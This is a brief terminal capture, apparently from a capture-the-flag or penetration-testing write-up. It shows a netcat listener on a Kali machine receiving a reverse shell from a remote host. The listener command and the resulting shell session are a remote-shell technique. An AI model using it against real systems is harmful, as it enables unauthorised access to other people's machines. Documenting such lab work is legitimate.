 ┌─[kali@kali]─[~/Desktop/Arquivos/list]
└──╼ $nc -lvp 1337
listening on [any] 1337 ...
172.31.23.153: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.23.153] 45882
sh: no job control in this shell
sh-4.2$